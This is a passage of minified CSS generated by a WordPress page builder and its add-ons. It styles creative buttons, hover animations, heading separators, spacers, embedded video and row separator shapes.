.uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-ft1i45ndkb0r .fl-row-content {min-width: 0px;}.fl-node-osrbqv108t7d > .fl-row-content-wrap {background-color: #ebebeb;} .fl-node-osrbqv108t7d > .fl-row-content-wrap {padding-top:70px;padding-bottom:70px;}.fl-node-a7u24fi9nx6g {width: 100%;}.fl-node-lm0bpgis6oeh {width: 100%;}.fl-node-dy4wanp2tovi {width: 100%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: center;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 40px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading p {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: ;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-1idobmvkftz9 .pp-heading-content {text-align: ;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-prefix {}}div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-1idobmvkftz9 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-1idobmvkftz9 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-button-group-layout-horizontal .fl-button-group-buttons,.fl-button-group-layout-horizontal.fl-button-group-buttons {display: flex;flex-wrap: wrap;}.fl-button-group-layout-horizontal .fl-button-wrap {display: inline-block;}.fl-button-group-layout-vertical .fl-button-group-buttons,.fl-button-group-layout-vertical.fl-button-group-buttons {display: block;}.fl-button-group-layout-vertical .fl-button-wrap {display: block;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-vertical .fl-button-group-buttons a.fl-button,.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons a.fl-button {width: 250px;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: center}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button > i {color: #111111;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus > span,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover > i,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus > i {color: #ffffff;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button {background: #f6a200;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:hover,#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button:focus {background: #495156;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button,.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-vertical .fl-button-group-buttons .fl-button-group-button .fl-button-wrap {text-align: center;}.fl-node-4mrkx5cg2vaz .fl-button-group-layout-horizontal .fl-button-group-buttons {justify-content: center;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group .fl-button-group-buttons .fl-button-group-button {padding-top: 5px;padding-right: 5px;padding-bottom: 5px;padding-left: 5px;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group a.fl-button, .fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group a.fl-button:visited {font-family: "Roboto Condensed", sans-serif;font-weight: 700;font-size: 24px;text-transform: uppercase;}.fl-builder-content .fl-node-4mrkx5cg2vaz .fl-button-group .fl-button-group-buttons .fl-button-group-button a.fl-button {padding-top: 16px;padding-bottom: 16px;}#fl-button-group-button-4mrkx5cg2vaz-0 .fl-button, #fl-button-group-button-4mrkx5cg2vaz-0 .fl-button * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}#fl-button-group-button-4mrkx5cg2vaz-0 a.fl-button {border-style: none;border-width: 0;background-clip: border-box;}@media (max-width: 768px) {}.fl-node-ulq54tropejy .pp-spacer-module {height: 170px;width: 100%;}@media only screen and (max-width: 992px) {.fl-node-ulq54tropejy .pp-spacer-module {height: 150px;}}@media only screen and (max-width: 768px) {.fl-node-ulq54tropejy .pp-spacer-module {height: 100px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap 